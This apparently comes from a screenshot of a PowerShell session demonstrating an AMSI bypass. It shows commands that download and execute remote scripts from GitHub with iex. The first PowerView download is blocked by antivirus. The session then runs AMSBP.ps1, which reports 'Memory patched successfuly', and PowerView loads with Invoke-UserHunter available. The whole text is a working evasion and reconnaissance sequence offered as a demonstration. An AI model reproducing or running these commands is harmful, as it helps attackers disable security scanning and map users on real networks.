 PS C:\Users\Mor> iex (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1")
At line:1 char:1
+ iex (New-Object Net.WebClient).DownloadString("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mor> iex (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Dec0ne/AMS-BP/master/AMSBP.ps1")
PS C:\Users\Mor> AMSBP
DLL has been reflected
Memory patched successfuly.
PS C:\Users\Mor> iex (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1")
PS C:\Users\Mor> Get-Help Invoke-UserHunter
NAME
    Invoke-UserHunter
SYNOPSIS
    Finds which machines users of a specified group are logged into.
    Author: @harmj0y
    License: BSD 3-Clause